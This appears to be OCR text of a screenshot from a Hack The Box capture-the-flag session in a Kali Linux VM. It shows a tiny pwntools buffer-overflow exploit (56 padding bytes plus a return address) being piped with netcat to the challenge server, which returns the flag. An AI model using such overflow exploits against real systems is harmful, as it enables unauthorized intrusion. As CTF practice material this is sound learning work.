 File Edit View VM Tabs Help
Home × kali-linux-2023.3-vmware... ×
1 2 3 4 10.10.14.14 4:32
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
┌──(kali㉿kali)-[~/Desktop]
└─$ cat exploit.py
from pwn import *
print ('A' * 56 +p32(0×401206).decode())
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 exploit.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x06\x12@\x00
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 exploit.py | nc 206.189.27.45 32360
Enter your name : Registered!
Congratulations!
HTB{N3W_70_pWn}
┌──(kali㉿kali)-[~/Desktop]
└─$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
75°F
Sunny
Search
ENG
US
11:32 AM
9/20/2023
1